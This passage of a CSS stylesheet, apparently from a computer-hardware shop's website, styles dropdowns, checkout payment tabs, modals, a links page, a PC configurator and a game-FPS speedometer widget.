  padding: 0 10px 10px 10px;
}

.select2-search--dropdown {
  padding: 10px;
}

@media (min-width: 340px) and (max-width: 480px) {
  .articles-container__list-col .article-item__meta-row .btn {
    width: unset !important;
    margin: 0 !important;
    /*bottom: 35px;
          right: 0;
          position: absolute !important;*/
  }
  .articles-container__list-col .article-item__body {
    padding: 0 0 35px 0 !important;
  }
  .articles-container__list-col .article-item__title {
    margin-bottom: 12px;
  }
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar {
  width: 12px;
  height: 12px;
  border-radius: 12px;
  position: relative;
  background: none;
  box-shadow: none;
  background-clip: padding-box;
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track {
  border-radius: 12px;
  background: #CACACA;
  width: 12px;
  max-width: 12px;
  border: 5px solid transparent;
  background-clip: padding-box;
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track:horizontal {
  height: 12px;
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb {
  background: #0F0F0F;
  border-radius: 12px;
  width: 2px;
  border: 5px solid transparent;
  background-clip: padding-box;
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb:horizontal {
  height: 2px;
}
.select2-container--default .select2-results > .select2-results__options:hover::-webkit-scrollbar-thumb {
  background: #A2C617 url("../../i/container.svg#icon-59") center center no-repeat;
  background-size: 2px 10px;
  border-radius: 12px;
  width: 12px;
  border: 5px solid #A2C617;
}
.select2-container--default .select2-results > .select2-results__options:hover::-webkit-scrollbar-thumb:horizontal {
  background: #A2C617 url("../../i/container.svg#icon-60") center center no-repeat;
  background-size: 10px 2px;
}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-button {
  height: 0;
  width: 0;
  display: none;
}

.filter-list-opts__item--hidden {
  display: none;
}

.filter-list-opts__more {
  text-align: center;
}

.modal-w-500 .modal-dialog {
  max-width: 500px;
}
@media (max-width: 768px) {
  .modal-w-500 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.body-blog-nav-open .header-mobile-search {
  display: none;
}

@media (max-width: 1023px) {
  .category-filter-col {
    max-width: 85%;
  }
  .category-main-splash {
    background: rgba(0, 0, 0, 0.75);
    cursor: pointer;
    border: none;
    transition: opacity 0.5s ease;
    width: 0;
    height: 0;
  }
}
.product-item .product-item__pic {
  padding: 0 0 15px 0;
}
.product-item .product-item__pic__slider-nav {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

.my-order-box__item_number {
  background: #fff;
}

.checkoutEdit.side-modal.right .modal-dialog {
  max-width: 840px;
}

@media (max-width: 992px) {
  .header-navi__link_config {
    line-height: 25px;
    padding: 5px 13px;
  }
  .checkoutEdit.side-modal.right.fade.show .modal-dialog {
    margin: auto;
    max-height: 100vh;
    max-width: 100vw;
  }
  .checkoutEdit.side-modal.right.fade.show .modal-dialog {
    right: 0;
  }
  .checkoutEdit.side-modal.right .modal-content {
    max-height: 100vh;
    border-radius: 0;
    height: 100vh;
  }
  .checkoutEdit .modal-body .wrapper-cart--e-state .custom-scroll {
    max-height: calc(100dvh - 290px);
  }
}
.checkoutEdit .thanks-page__product-row .thanks-page__product-bonus {
  margin-top: 0;
}

@media (max-width: 768px) {
  .checkoutEdit .modal-body .wrapper-cart--e-state .custom-scroll {
    max-height: calc(100dvh - 360px);
  }
  .catalog-container--list .product-item__col-pic .product-item__pic {
    display: block;
    margin: 0 0 8px 0;
  }
  .catalog-container--list .product-item__col-pic .product-item__pic__img {
    margin-top: 12px;
  }
  .catalog-container--list .product-item__col-pic .product-item__code {
    position: relative;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    margin: 5px 0 0 0;
    text-align: left;
  }
  .catalog-container--list .product-item__col-pic .product-item__bonus-point {
    position: relative;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
  }
}
@media (max-width: 380px) {
  .filter-range-slider .form-control {
    padding: 0 10px;
  }
}
@media (max-width: 767px) {
  .articles-container__list-col .article-item__meta-row .btn {
    display: block;
    margin: 8px 0 0 0;
    width: 100%;
  }
  .article-item__meta-row {
    flex-wrap: wrap;
  }
  .article-item__body {
    padding: 0 0 70px 0;
  }
}
.field-subscribeform-email {
  width: 100%;
}

.checkoutEdit .thanks-page__product-row .thanks-page__product-bonus {
  margin-top: 0;
}

@media (max-width: 768px) {
  .checkoutEdit .modal-body .wrapper-cart--e-state .custom-scroll {
    max-height: calc(100dvh - 360px);
  }
  .catalog-container--list .product-item__col-pic .product-item__pic {
    display: block;
    margin: 0 0 8px 0;
  }
  .catalog-container--list .product-item__col-pic .product-item__pic__img {
    margin-top: 12px;
  }
  .catalog-container--list .product-item__col-pic .product-item__code {
    position: relative;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    margin: 5px 0 0 0;
    text-align: left;
  }
  .catalog-container--list .product-item__col-pic .product-item__bonus-point {
    position: relative;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
  }
}
@media (max-width: 380px) {
  .filter-range-slider .form-control {
    padding: 0 10px;
  }
}
.nvm-contacts-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 10px 0 0 -10px;
}
.nvm-contacts-list li {
  padding: 0 0 10px 10px;
}

.popup-order-canseled .modal-header, .popup-refund-bills .modal-header {
  padding: 0 0 20px 0;
}
.popup-order-canseled .form-item, .popup-refund-bills .form-item {
  padding: 0 0 15px 0;
}
.popup-order-canseled .btn, .popup-refund-bills .btn {
  margin: 0;
}
@media (max-width: 480px) {
  .popup-order-canseled .btn, .popup-refund-bills .btn {
    width: 100%;
    text-align: center;
  }
}
.popup-order-canseled .label, .popup-refund-bills .label {
  color: #0F0F0F;
  font-size: 14px;
  padding: 0 0 8px 0;
  margin: 0;
  display: block;
}

@media (max-width: 1023px) {
  .category-filter-col {
    max-width: 85%;
  }
  .category-main-splash {
    background: rgba(0, 0, 0, 0.75);
    cursor: pointer;
    border: none;
    transition: opacity 0.5s ease;
    width: 0;
    height: 0;
  }
  .show-mobile-filter .category-main-splash {
    position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 999;
    opacity: 1;
  }
  .show-mobile-filter .content .category-filter-col {
    z-index: 1000;
  }
  .show-mobile-filter .btn-partnership {
    z-index: 0;
  }
  .show-mobile-filter .filter-item__body {
    max-width: 100%;
    width: 100%;
  }
}
.show-mobile-filter .content .category-filter-col {
  display: grid !important;
  grid-template-columns: 1fr;
}
.show-mobile-filter .content .category-filter-col > .filter-mobile-close-panel {
  order: 1;
}
.show-mobile-filter .content .category-filter-col > .filter-selected-items {
  order: 2;
  display: block;
  border-top: 1px solid #e3e3e3;
  padding: 15px 0 15px 15px;
  width: 100%;
  overflow: hidden;
  height: 65px;
}
.show-mobile-filter .content .category-filter-col > .filter-selected-items .filter-selected-items__meta {
  display: none;
}
.show-mobile-filter .content .category-filter-col > .filter-your-config {
  order: 3;
  padding: 15px;
}
.show-mobile-filter .content .category-filter-col > .form-filter {
  order: 4;
}
.show-mobile-filter .content .category-filter-col .filter-selected-items__list {
  flex-wrap: nowrap;
  margin: 0;
  max-width: 100%;
  overflow: hidden;
  overflow-x: scroll;
}
.show-mobile-filter .content .category-filter-col .filter-selected-items__list .btn {
  white-space: nowrap;
  margin-bottom: 10px;
  margin-right: 10px;
}
.show-mobile-filter .content .category-filter-col .filter-selected-items__meta__label {
  font-weight: 600;
}

.filter-counts {
  display: inline-flex;
  vertical-align: baseline;
  border-radius: 20px;
  height: 18px;
  line-height: 18px;
  min-width: 18px;
  background: #000;
  color: #fff;
  align-items: center;
  justify-content: center;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 500;
  marign: 0 0 0 5px;
}

@media (min-width: 993px) {
  .filter-counts {
    display: none;
  }
  .filter-selected-items__list button[type=reset] {
    display: none !important;
  }
}
.body-catalog .custom-select-header {
  display: none !important;
}

.mcb-row {
  display: flex;
}
@media (max-width: 1024px) {
  .mcb-row {
    display: block;
  }
}

.mcb-col-left, .mcb-col-right {
  width: 50%;
  flex-shrink: 0;
  padding: 30px 30px 15px 30px;
}
@media (max-width: 1024px) {
  .mcb-col-left, .mcb-col-right {
    width: 100%;
    padding: 20px;
  }
}

.mcb-col-left {
  background: #f5f5f5;
  border-radius: 10px 0 0 10px;
}
@media (max-width: 1024px) {
  .mcb-col-left {
    background: none;
    padding-bottom: 0;
  }
}

.mcb-base-row {
  display: flex;
  margin: 0 0 25px 0;
}
@media (max-width: 1024px) {
  .mcb-base-row {
    display: none;
  }
}

.mcb-base-images {
  width: 36px;
  flex-shrink: 0;
  position: relative;
}
.mcb-base-images-list-pic {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.mcb-base-images-list-pic-item {
  width: 36px;
  height: 36px;
  border-radius: 4px;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 2px;
}
.mcb-base-images-list-pic-item img {
  display: block;
  max-width: 32px;
  max-height: 32px;
  height: auto;
}

.mcb-base-list-products {
  padding: 0 0 0 4px;
  flex-grow: 1;
  display: flex;
  flex-wrap: wrap;
}
.mcb-base-list-products-item {
  flex-shrink: 0;
  width: calc(50% - 10px);
  margin: 0 0 10px 10px;
  background: #fff;
  padding: 14px 15px;
  text-align: center;
}
.mcb-base-list-products-item-label {
  font-size: 12px;
  line-height: 1.2;
  font-weight: 500;
  color: #484F54;
  margin: 0 0 3px 0;
}
.mcb-base-list-products-item-value {
  color: #0F0F0F;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 1.2;
}

.mcb-base-line {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 15px 0;
}
@media (max-width: 640px) {
  .mcb-base-line {
    flex-wrap: wrap;
  }
}
.mcb-base-line-pic {
  width: 24px;
  flex-shrink: 0;
  margin: 0 25px 0 0;
}
.mcb-base-line-pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
@media (max-width: 640px) {
  .mcb-base-line-pic {
    display: none;
  }
}
.mcb-base-line-title {
  font-size: 14px;
  font-weight: 500;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 1.2;
  color: #0F0F0F;
  flex-grow: 1;
}
@media (max-width: 640px) {
  .mcb-base-line-title {
    -webkit-line-clamp: unset;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 100%;
    min-width: 100%;
    margin: 0 0 10px 0;
    order: 1;
  }
}
.mcb-base-line-title a {
  color: #0F0F0F;
  text-decoration: none;
}
.mcb-base-line-title span {
  color: #484F54;
}
@media (max-width: 640px) {
  .mcb-base-line-title span {
    color: #0F0F0F;
  }
}
.mcb-base-line-price {
  width: 90px;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 500;
  white-space: nowrap;
  color: #0F0F0F;
  line-height: 20px;
  text-align: right;
  margin: 0 20px;
}
.mcb-base-line-price span {
  font-size: 13px;
}
@media (max-width: 640px) {
  .mcb-base-line-price {
    width: auto;
    flex-grow: 1;
    margin: 0 20px 0 0;
    order: 4;
  }
}
.mcb-base-line-btn-change {
  border: 1px solid #fff;
  padding: 4px 16px;
  font-size: 12px;
  font-weight: 600;
  min-width: 100px;
  text-align: center;
}
.mcb-base-line-btn-change:hover {
  background-color: #fff;
  border-color: #484F54;
}
@media (max-width: 1024px) {
  .mcb-base-line-btn-change {
    border: 1px solid #f5f5f5;
    background-color: #f5f5f5;
  }
  .mcb-base-line-btn-change:hover {
    border-color: #484F54;
  }
}
@media (max-width: 640px) {
  .mcb-base-line-btn-change {
    order: 2;
  }
}
.mcb-base-line-btn-select {
  padding: 4px 16px;
  font-size: 12px;
  font-weight: 600;
  min-width: 100px;
  text-align: center;
}
@media (max-width: 640px) {
  .mcb-base-line-btn-select {
    order: 2;
  }
}

.mcb-base-line + .mcb-base-line {
  border-top: 1px solid #e3e3e3;
}

.mcb-col-right .mcb-base-line-btn-change {
  border-color: #f5f5f5;
  background-color: #f5f5f5;
}
.mcb-col-right .mcb-base-line-btn-change:hover {
  background-color: #fff;
  border-color: #484F54;
}

.mcb-col-scroll-list {
  max-height: 480px;
  overflow: hidden;
  overflow-y: auto;
  padding: 0 20px 0 0;
}
@media (max-width: 1024px) {
  .mcb-col-scroll-list {
    max-height: unset;
    overflow: auto;
    padding: 0;
  }
}

.thank-text {
  margin: -30px 0 0 0;
}
.thank-text .btn {
  margin: 20px 0 0 0 !important;
}

.nvm-list-options {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 10px 0 0 -10px;
}
.nvm-list-options li {
  padding: 0 0 10px 10px;
}
.nvm-list-options input[type=radio] + label {
  width: 63px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  padding: 0;
  margin: 0;
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
  border-radius: 18px;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.nvm-list-options input[type=radio] + label:before, .nvm-list-options input[type=radio] + label:after {
  display: none !important;
}
.nvm-list-options input[type=radio]:checked + label {
  background: #f5f8e7;
  color: #A2C617;
  border-color: #A2C617;
}

/******************* links tree ******************/
.page-links-tree {
  background: #F5F8E7 url("../i/bg-links-tree.svg") center center no-repeat;
  min-height: 100vh;
}

.main-links-tree {
  max-width: 744px;
  padding: 0 50px;
  background: #fff;
  min-height: 100vh;
  margin: 0 auto;
}
.main-links-tree .top-logo {
  padding: 40px 0;
  width: 200px;
  margin: 0 auto;
}
.main-links-tree .top-logo span {
  font-size: 13px;
  color: #0F0F0F;
  display: block;
  padding: 5px 0 0 0;
  text-align: center;
}
.main-links-tree h2 {
  font-size: 14px;
  color: #0F0F0F;
  text-align: center;
  font-weight: 600;
  margin: 0 0 20px 0;
}
.main-links-tree .soc-ltr {
  text-align: center;
  padding: 0 0 20px 0;
}
.main-links-tree .soc-ltr .title {
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 600;
  padding: 0 0 15px 0;
  margin: 0;
}
.main-links-tree .soc-ltr .list {
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
.main-links-tree .soc-ltr .list li {
  padding: 0 8px 16px 8px;
}
.main-links-tree .categories-slider {
  display: block !important;
  margin: 30px 0 50px 0;
}
.main-links-tree .categories-slider img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 10px;
}

.list-links-tree {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  padding: 0 0 20px 0;
}
.list-links-tree li {
  width: 50%;
  padding: 0 10px 20px 10px;
  flex-grow: 1;
}
.list-links-tree .btn {
  width: 100%;
}
.list-links-tree span {
  display: block;
  text-align: center;
  padding: 5px 20px 10px 20px;
  color: #808080;
  font-size: 13px;
}

.contact-ltr {
  border-radius: 36px;
  border: 1px solid #e3e3e3;
  padding: 25px 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 20px 0;
}
.contact-ltr .title {
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 600;
  padding: 0 0 0 25px;
  background: url("../i/lp-sv-20.svg") 0 1px no-repeat;
  line-height: 20px;
}
.contact-ltr .list {
  list-style: none;
  display: flex;
  margin: 0;
  padding: 0;
}
.contact-ltr .list li {
  padding: 0 0 0 10px;
}
.contact-ltr .list .btn {
  font-weight: 600;
  padding: 3px 15px;
  font-size: 12px;
}

@media (max-width: 768px) {
  .page-links-tree {
    background: none;
  }
  .main-links-tree {
    background: #fff url("../i/lp-sv-21.svg") right 0 no-repeat;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .main-links-tree .top-logo {
    padding: 30px 0;
  }
  .list-links-tree {
    padding: 0 0 15px 0;
  }
  .list-links-tree li {
    width: 100%;
    padding: 0 0 15px 0;
  }
  .main-links-tree .soc-ltr .list {
    max-width: 200px;
    margin: 0 auto;
    flex-wrap: wrap;
  }
  .contact-ltr {
    flex-wrap: wrap;
    padding: 20px;
    border-radius: 20px;
  }
  .contact-ltr .title {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .contact-ltr .list li {
    padding: 0 10px 0 0;
  }
}
.modal-need-video-meet p, .modal-need-video-meet .h5 {
  margin: 10px 0 0 0;
  font-size: 13px;
  color: #404040;
  line-height: 18px;
  padding: 0;
}
.modal-need-video-meet .form-item {
  margin: 0 0 20px 0;
}
.modal-need-video-meet .nvm-btn-send {
  width: 100%;
  margin: 10px 0 20px 0;
}

.product-item__code i {
  font-style: normal;
}
@media (max-width: 385px) {
  .product-item__code i {
    display: none;
  }
}

@media (max-width: 385px) {
  .category-items-col-2v .product-item-top-meta {
    flex-wrap: wrap;
  }
  .category-items-col-2v .product-item-top-meta .product-item__code {
    padding: 5px 0 0 0;
    width: 100%;
    text-align: right;
  }
}

@media (max-width: 600px) {
  .product-item .b-i-product-mid-meta-color {
    display: none;
  }
}
@media (max-width: 480px) and (min-width: 340px) {
  .articles-container__list-col.custom-scroll .article-item__wrap-title {
    height: 95px;
  }
  .articles-container__list-col.custom-scroll .article-item__meta-row .btn {
    margin: 8px 0 0 0 !important;
    width: 100% !important;
    display: block !important;
  }
}
@media (max-width: 480px) {
  .available-item .ai-value {
    width: auto;
    min-width: unset;
    padding: 15px;
  }
  .available-item .ai-action-col {
    gap: 8px;
  }
}
@media (max-width: 360px) {
  .available-item .ai-value {
    padding: 15px 10px;
  }
  .available-item .btn {
    font-size: 13px;
  }
}
.d-block-ni {
  display: block;
}

.show-now {
  display: block;
}

.b-i-product-select-color {
  flex-direction: column;
}

.b-ipsc-all-color {
  padding: 5px 0 0 0;
}

/* add new pay tabs */
.checkout__delivery-item-content.d-block {
  display: block !important;
}

.chpt-tabs-nav {
  list-style: none;
  margin: 0 0 32px 0;
  display: flex;
  align-items: stretch;
  justify-content: stretch;
  gap: 16px;
  border: none;
  border-radius: 0;
}
.chpt-tabs-nav .nav-item {
  padding: 0;
  margin: 0;
  background: none;
  flex-shrink: 0;
  width: calc(25% - 12px);
  align-self: stretch;
}
.chpt-tabs-nav .nav-link {
  background: none;
  cursor: pointer;
  height: 100%;
  display: flex;
  text-decoration: none;
  flex-direction: column;
  width: 100%;
  text-align: left;
  border-radius: 10px;
  padding: 16px;
  border: 1px solid #cacaca;
  position: relative;
}
.chpt-tabs-nav .nav-link span {
  display: block;
}
.chpt-tabs-nav .nav-link:before {
  content: "";
  width: 16px;
  height: 16px;
  border: 2px solid #0F0F0F;
  border-radius: 50%;
  position: absolute;
  right: 16px;
  top: 16px;
}
.chpt-tabs-nav .nav-link[aria-selected=true] {
  border-color: #A2C617;
  background-color: #f5f8e7;
}
.chpt-tabs-nav .nav-link[aria-selected=true]:before {
  border-color: #A2C617;
  background: #A2C617 url("../../i/container.svg#icon-35") center center no-repeat;
  background-size: 12px 8px;
}
.chpt-tabs-nav .nav-item-ico {
  height: 32px;
  margin: 0 0 8px 0;
}
.chpt-tabs-nav .nav-item-ico img {
  display: block;
  max-width: 100%;
  max-height: 32px;
  height: auto;
  width: auto;
}
.chpt-tabs-nav .nav-item-title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 8px 0;
}
.chpt-tabs-nav .nav-item-text {
  font-size: 12px;
  font-weight: 400;
  color: #0F0F0F;
  color: #444;
}

@media (max-width: 660px) {
  .chpt-tabs-nav {
    flex-wrap: wrap;
  }
  .chpt-tabs-nav .nav-item {
    width: calc(50% - 12px);
  }
  .chpt-tabs-nav .nav-item .nav-item-text {
    display: none;
  }
}
@media (max-width: 380px) {
  .chpt-tabs-nav .nav-item .nav-link {
    padding: 14px;
  }
}
.checkout-pay-tabs .checkout__delivery-item {
  margin: 0 !important;
}
.checkout-pay-tabs .checkout__section-line {
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 992px) {
  .checkout-pay-tabs .form-check_delivery .form-check-label {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .checkout-pay-tabs .checkout__delivery-item-content {
    padding: 0 15px 15px 15px !important;
  }
  .checkout-pay-tabs .form-check_delivery-column {
    padding: 0 0 0 48px;
    margin: 0;
  }
  .checkout-pay-tabs .form-check_delivery-ico {
    position: absolute;
    top: 50%;
    left: 45px;
    margin: 0;
    width: 32px;
    height: 32px;
    transform: translateY(-50%);
  }
  .checkout-pay-tabs .form-check_delivery-ico img {
    max-width: 32px;
    max-height: 32px;
  }
}

@media (max-width: 560px) {
  .order-item__summary {
    flex-wrap: wrap;
  }
  .order-item__summary > .btn {
    order: 2;
    width: 100%;
  }
  .order-item__summary__list {
    order: 1;
    width: 100%;
    padding: 0 0 20px 0;
    margin: 0;
  }
}
@media (max-width: 600px) {
  .email-wrap {
    max-width: 180px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    height: 16px;
    display: inline-block;
    vertical-align: top;
  }
}
@media (max-width: 440px) {
  .email-wrap {
    max-width: 150px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    height: 16px;
    display: inline-block;
    vertical-align: top;
  }
}
/* my games */
.wrapper-breadcrumb {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 30px;
  padding: 8px 0 40px 0;
}

.speedometr {
  background: url("../../i/speedometer-bg.png") center center no-repeat;
  background-size: cover;
  height: 460px;
  border-radius: 40px;
  margin: 0 0 30px 0;
  color: #fff;
  position: relative;
}
.speedometr:before {
  content: "";
  width: 397px;
  height: 324px;
  position: absolute;
  background: url("../../i/bg-crossline.svg") no-repeat;
  top: 34px;
  left: 50%;
  transform: translateX(-51%);
}
.speedometr .speed-item {
  width: 405px;
  height: 335px;
  background: url("../../i/speedometer-def.png") center center no-repeat;
  background-size: cover;
  padding: 140px 10px 0 0;
  text-align: center;
}
.speedometr .fps {
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 0 130px 0;
}
.speedometr .fps i {
  font-style: normal;
  font-size: 56px;
  line-height: 1.1;
  display: block;
}
.speedometr .middle-fps {
  font-size: 16px;
}
.speedometr .middle-fps strong {
  font-weight: 600;
  color: #A2C617;
}
.speedometr .center-info {
  width: 260px;
  position: absolute;
  left: 50%;
  top: 135px;
  margin: 0 0 0 -130px;
  text-align: center;
}
.speedometr .center-info__head-logo {
  font-weight: 600;
  color: #6e7175;
  font-size: 16px;
  margin: 0 0 8px 0;
}
.speedometr .center-info__head-logo:first-letter {
  font-size: 52px;
}
.speedometr .center-info__title {
  color: #fff;
  font-size: 22px;
  line-height: 1;
  margin: 0 0 55px 0;
}

.my-nvis-container {
  display: grid;
  gap: 24px;
  grid-template-columns: 1fr 1.2fr;
  padding: 0 0 80px 0;
  border-bottom: 1px solid #e3e3e3;
  margin: 0 0 60px 0;
}

.my-nvis-col-games {
  display: grid;
  gap: 24px;
  grid-template-columns: 1fr 1.28fr;
}

.my-nvis-games-list {
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  overflow: hidden;
}

.my-nvis__games-search {
  padding: 25px 15px 20px;
  border-bottom: 1px solid #e3e3e3;
}
.my-nvis__games-search .search-short {
  padding: 15px 0 0 0;
}

.my-nvis__games-selected, .my-nvis__games-top {
  padding: 20px 15px;
  border-bottom: 1px solid #e3e3e3;
}

.my-nvis__box-head {
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: #0F0F0F;
  padding: 0 25px 0 0;
  position: relative;
}
.my-nvis__box-head i {
  font-style: normal;
  color: #A2C617;
}
.my-nvis__box-head:before {
  content: "";
  width: 15px;
  height: 16px;
  position: absolute;
  top: 3px;
  right: 3px;
  background: url("../../i/container.svg#icon-50") no-repeat;
}
.my-nvis__box-head[aria-expanded=true]:before {
  transform: rotate(180deg);
}

.my-nvis__list-games {
  display: grid;
  grid-template-columns: 1fr;
  padding: 15px 0 0 0;
  gap: 10px;
}
.my-nvis__list-games .item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 10px;
}

.my-nvis__game-button {
  display: flex;
  border: none;
  background: none;
  cursor: pointer;
  gap: 6px;
}
.my-nvis__game-button .ico {
  width: 20px;
  flex-shrink: 0;
}
.my-nvis__game-button .ico img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 2px;
}
.my-nvis__game-button .name {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
}

.my-nvis__button-add {
  background: #A2C617;
  width: 20px;
  flex-shrink: 0;
  height: 20px;
  border-radius: 50%;
  position: relative;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  border: none;
}
.my-nvis__button-add:before {
  content: "";
  background: url("../../i/container.svg#icon-104") center center no-repeat;
  background-size: 16px auto;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.my-nvis__button-add.selected {
  background: url("../../i/container.svg#icon-180") center center no-repeat;
  background-size: 20px auto;
  opacity: 0.6;
}
.my-nvis__button-add.selected:before {
  display: none;
}

.my-nvis-one-game {
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
}

.my-nvis__collpase-content {
  flex-grow: 1;
}

.my-nvis-current-game {
  position: relative;
}
.my-nvis-current-game .cgame-screen {
  border-radius: 10px 10px 0 0;
}
.my-nvis-current-game .cgame-screen img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 10px 10px 0 0;
}
.my-nvis-current-game .cgame-name {
  position: absolute;
  right: 20px;
  left: 20px;
  top: 20px;
  white-space: nowrap;
  font-size: 24px;
  line-height: 1;
  text-overflow: ellipsis;
  color: #fff;
  font-weight: 700;
  overflow: hidden;
}

.my-nvis__button-game-remove {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  left: 20px;
  top: 60px;
  position: absolute;
  background: #f5f5f5;
  border: 1px solid #e3e3e3;
  font-size: 0;
  line-height: 0;
}
.my-nvis__button-game-remove:before {
  content: "";
  left: 0;
  top: 0;
  position: absolute;
  right: 0;
  bottom: 0;
  background: url("../../i/new-remove.svg") center center no-repeat;
}

.my-nvis-params {
  padding: 25px 15px;
}
.my-nvis-params-title {
  font-size: 12px;
  color: #484F54;
  line-height: 16px;
  font-weight: 500;
  margin: 0 0 20px 0;
}
.my-nvis-params .float-select {
  position: relative;
}
.my-nvis-params .float-select label {
  position: absolute;
  left: 21px;
  top: -6px;
  background: #fff;
  font-size: 12px;
  line-height: 1;
  padding: 0 5px;
  margin: 0;
  color: #484F54;
  z-index: 2;
}
.my-nvis-params .float-select .select2-container--default .select2-selection--single {
  border-radius: 10px;
  height: 44px;
}
.my-nvis-params .float-select .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 14px;
  font-weight: 500;
  line-height: 42px;
  color: #0F0F0F;
  padding: 0 36px 0 18px;
}
.my-nvis-params .float-select .select2-selection__arrow {
  width: 15px;
  height: 16px;
  top: 15px;
  right: 12px;
  margin: 0;
  background: url("../../i/container.svg#icon-50") no-repeat;
}
.my-nvis-params .float-select .select2-selection__arrow b {
  display: none;
}
.my-nvis-params .float-select .select2-container--open {
  z-index: 1;
}
.my-nvis-params .row {
  margin-bottom: 15px;
}
.my-nvis-params .btn-assemble-your {
  border: 1px dashed #cacaca;
  display: block;
  cursor: pointer;
  margin: 0 0 15px 0;
  font-size: 16px;
  font-weight: 500;
  color: #A2C617;
  background: none;
  height: 36px;
  text-align: center;
  width: 100%;
  border-radius: 10px;
}
.my-nvis-params .btn-primary.btn {
  width: 100%;
}

.my-nvis__need-help {
  padding: 25px 15px 20px 15px;
  border-top: 1px solid #e3e3e3;
  text-align: center;
}
.my-nvis__need-help-title {
  font-size: 12px;
  line-height: 16px;
  color: #484F54;
  padding: 0 0 15px 0;
}
.my-nvis__need-help .btn {
  width: 100%;
}

.my-nvis-progress {
  padding: 0 0 25px 0;
}
.my-nvis-progress__title {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 10px 0;
}
.my-nvis-progress__title span {
  color: #8744f4;
  font-weight: 700;
}
.my-nvis-progress__line {
  height: 15px;
  border-radius: 10px;
  background: #eaeaea;
  position: relative;
}
.my-nvis-progress__line-progress {
  height: 15px;
  border-radius: 10px;
  background: #c3a1fa;
  position: absolute;
  left: 0;
  top: 0;
}

.my-nvis-visual-scheme {
  position: relative;
}
.my-nvis-visual-scheme img {
  display: block;
  max-width: 100%;
  height: auto;
}
.my-nvis-visual-scheme-arrow {
  position: absolute;
  right: 20%;
  bottom: 21%;
}
.my-nvis-visual-scheme .btn-main-add {
  border: none;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 50%;
  position: absolute;
  background: url("../../i/btn-main-add.svg") no-repeat;
}
.my-nvis-visual-scheme .btn-main-add.p1 {
  right: 16.5%;
  bottom: 38.33%;
}
.my-nvis-visual-scheme .btn-main-add.p2 {
  right: 25%;
  bottom: 48.5%;
}
.my-nvis-visual-scheme .btn-main-add.p3 {
  right: 18.9%;
  top: 24.6%;
}
.my-nvis-visual-scheme .component-1 {
  position: absolute;
  left: 3%;
  top: -3.1%;
  width: 49.5%;
  height: 71%;
  background: url("../../i/monitor.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-2 {
  position: absolute;
  left: 9.5%;
  top: 51%;
  width: 44%;
  height: 42%;
  background: url("../../i/keyboard.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-3 {
  position: absolute;
  left: 31%;
  top: 48.7%;
  width: 37%;
  height: 43%;
  background: url("../../i/stereo.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-4 {
  position: absolute;
  left: 54%;
  top: 64%;
  width: 22%;
  height: 23%;
  background: url("../../i/mouse.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-5 {
